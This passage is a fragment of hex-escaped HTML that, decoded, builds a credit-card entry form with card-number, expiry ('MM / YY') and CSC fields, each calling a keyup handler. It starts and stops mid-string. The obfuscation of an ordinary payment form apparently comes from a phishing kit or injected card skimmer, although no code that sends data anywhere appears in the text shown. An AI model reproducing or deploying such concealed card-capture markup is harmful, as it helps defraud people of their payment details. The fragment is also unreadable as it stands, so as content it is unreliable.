x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x65\x78\x70\x2D\x64\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x65\x78\x70\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5C\x64\x7B\x32\x7D\x5C\x73\x5C\x2F\x5C\x73\x5C\x64\x7B\x32\x7D\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x70\x78\x20\x77\x69\x64\x74\x68\x3D\x32\x39\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x77\x69\x64\x74\x68\x3D\x32\x39\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x37\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x31\x35\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x42\x37\x42\x43\x42\x46\x20\x78\x3D\x2E\x35\x20\x79\x3D\x2E\x35\x20\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x31\x35\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x20\x66\x69\x6C\x6C\x3D\x23\x45\x39\x45\x39\x45\x39\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x20\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x43\x46\x39\x32\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x36\x43\x37\x33\x37\x38\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x31\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x30\x20\x79\x3D\x31\x35\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x39\x45\x41\x33\x41\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x20\x66\x69\x6C\x6C\x3D\x23\x45\x36\x45\x36\x45\x36\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x20\x66\x69\x6C\x6C\x3D\x23\x36\x35\x36\x35\x36\x35\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x34\x2E\x38\x32\x34\x20\x72\x78\x3D\x31\x2E\x30\x35\x39\x20\x77\x69\x64\x74\x68\x3D\x37\x2E\x32\x35\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x44\x39\x32\x46\x32\x30\x20\x78\x3D\x31\x38\x2E\x37\x31\x32\x20\x79\x3D\x37\x2E\x34\x38\x31\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x2E\x35\x35\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x23\x32\x43\x32\x45\x32\x46\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x32\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x2E\x30\x36\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x32\x30\x2E\x35\x31\x31\x20\x79\x3D\x31\x30\x2E\x34\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x63\x69\x64\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\